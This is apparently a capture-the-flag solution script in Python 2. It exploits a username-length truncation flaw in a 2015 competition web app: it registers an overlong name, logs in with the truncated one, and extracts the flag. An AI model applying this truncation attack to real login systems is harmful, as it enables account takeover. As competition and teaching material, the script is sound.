 url_register = "http://aart.2015.ghostintheshellcode.com/register.php"
url_login = "http://aart.2015.ghostintheshellcode.com/login.php"
# Generate random username with length > 65535
username = ''.join(random.choice(string.ascii_letters) for _ in range(70000))
password = 'foo'
# register with full username
data = { 'username' : username, 'password' : password }
requests.post(url_register, data=data)
print "[*] Registered"
# login with truncated username
data['username'] = username[:65535]
c = requests.post(url_login, data=data).content
flag = re.search(r"<h2>(.*)</h2>.*<h2>", c).group(1)
print "[*] flag: '" + flag + "'"